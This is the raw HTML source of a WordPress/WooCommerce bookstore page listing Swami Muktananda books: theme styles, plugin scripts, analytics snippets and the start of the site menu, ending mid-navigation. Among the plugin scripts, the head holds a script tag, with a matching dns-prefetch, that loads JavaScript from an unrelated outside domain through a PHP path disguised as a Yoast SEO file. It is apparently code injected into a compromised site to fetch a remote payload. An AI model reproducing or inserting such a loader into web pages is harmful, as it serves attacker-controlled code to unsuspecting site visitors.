

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/
body_size: 22725
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.siddhayogabookstore.org.in/xmlrpc.php" />


        <link rel="shortcut icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="120x120" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="76x76" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">
    <link rel="apple-touch-icon" sizes="152x152" href="//www.siddhayogabookstore.org.in/wp-content/uploads/2018/07/favicon.ico">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Buy Swami Muktananda Books Online | Siddha Yoga Bookstore</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		
<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Want to buy Swami Muktananda books online? Choose from our vast range of collection and buy Swami Muktananda Books now!"/>
<link rel="canonical" href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" />
<link rel="next" href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Buy Swami Muktananda Books Online | Siddha Yoga Bookstore" />
<meta property="og:description" content="Want to buy Swami Muktananda books online? Choose from our vast range of collection and buy Swami Muktananda Books now!" />
<meta property="og:url" content="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" />
<meta property="og:site_name" content="Siddha Yoga Book Store" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Want to buy Swami Muktananda books online? Choose from our vast range of collection and buy Swami Muktananda Books now!" />
<meta name="twitter:title" content="Buy Swami Muktananda Books Online | Siddha Yoga Bookstore" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//briks.ca' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Feed" href="https://www.siddhayogabookstore.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Comments Feed" href="https://www.siddhayogabookstore.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Siddha Yoga Book Store &raquo; Buy Swami Muktananda Books Online in India Category Feed" href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.siddhayogabookstore.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='berocket_mm_quantity_style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#947b52;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='subscriptio_frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-frontend-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/frontend.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/newsletter/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/bootstrap_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/plugins.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Verdana%2C+Geneva%2C+sans-serif%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%7COpen+Sans%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/theme_shop.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/dynamic_style_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/ie.css?ver=4.9.26' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/minmax-quantity-for-woocommerce//js/frontend.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.siddhayogabookstore.org.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var subscriptio_vars = {"confirm_pause":"Are you sure you want to pause this subscription?","confirm_resume":"Are you sure you want to resume this subscription?","confirm_cancel":"Are you sure you want to cancel this subscription?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/subscriptio/_old_version/assets/js/frontend.js?ver=2.3.10'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://briks.ca/wp-content/plugins/wordpress-seo/lib/migrations/auth.php'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/popper.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/plugins.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.4'></script>
<link rel='https://api.w.org/' href='https://www.siddhayogabookstore.org.in/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.siddhayogabookstore.org.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.siddhayogabookstore.org.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 3.4.8" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8M5QTX');</script>
<!-- End Google Tag Manager -->

<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Te Ds js Re Os As capture Ke calculateEventProperties zs register register_once register_for_session unregister unregister_for_session Hs getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty qs Ns createPersonProfile Bs Cs Ws opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Ls debug L Us getPageViewId captureTraceFeedback captureTraceMetric".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_eZsyMQpgGg4slFZXOXAC3Fll8huPQIEr4EMDrnJZuJS', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.digital-product h1 {
    font: bold 24.0000px Garamond, "Times New Roman", Times, serif !important;
    color: #B28C35;
    font-size: 24px !important;
    text-decoration: none;
    margin-bottom: 0;
}
.page-id-46946 .vc_row.wpb_row.row, .page-id-46974 .vc_row.wpb_row.row {
    border: 1px solid #B28D35;
    padding: 60px;
}		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#947b52;}body{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#main .content-bottom-wrapper{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}.header-wrapper{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#header .header-main{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#777777;}.page-top{background-color:transparent;background-repeat:repeat;background-attachment:scroll;}#footer{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-main{background-color:transparent;}#footer .widget.contact-info .contact-details strong{color:#ffffff;}.footer-top{background-color:#ffffff;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom{background-color:#947b52;background-repeat:repeat;background-attachment:scroll;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#fff7ea;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#333333;}#mini-cart .cart-items{color:#ffffff;}#mini-cart.minicart-box{border-color:#ffffff;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:#ffffff;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#f0f0f0;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#fff7ea;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:#ffffff;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:#ffffff;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#f0f0f0;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:170px;}@media (min-width:1170px){#header .logo{max-width:250px;}}@media (max-width:991px){#header .logo{max-width:110px;}}@media (max-width:767px){#header .logo{max-width:110px;}}#header.sticky-header .logo{width:87.5px;}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Verdana,Geneva,sans-serif,Verdana,Geneva,sans-serif;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#947b52;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#947b52;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.postid-32943 div.comment-respond{display:none;}.share-whatsapp{display:inline-block !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.css"><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17661918-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="archive tax-product_cat term-baba-muktananda term-256 full blog-1  woocommerce woocommerce-page woocommerce-no-js yith-wcan-free wpb-js-composer js-comp-ver-5.4.7 vc_responsive">
    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-separate header-1 search-sm sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <span class="welcome-msg"><a href="https://www.siddhayogabookstore.org.in" title="Home" class="site-link">Home</a>
<span class="pipe-bar"> | </span>
<span class="phone-number"><a href="/contact-us/">Contact Us</a></span>            </div>
            <div class="header-right">
                <span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/my-account/" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Login</a></li></ul>        <div id="mini-cart" class="mini-cart minicart-inline effect-fadein-up minicart-style1">
            <div class="cart-head cart-head2">
                <i class="minicart-icon minicart-icon2"></i>
                                    <span class="cart-items">
                    
                    <span class="mobile-hide">0 items</span><span class="mobile-show">0</span></span>
                            </div>
            <div class="cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - " rel="home">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>            </div>
            <div class="header-right">                
                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has-sub wide  col-6"><a href="#" class=" current">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
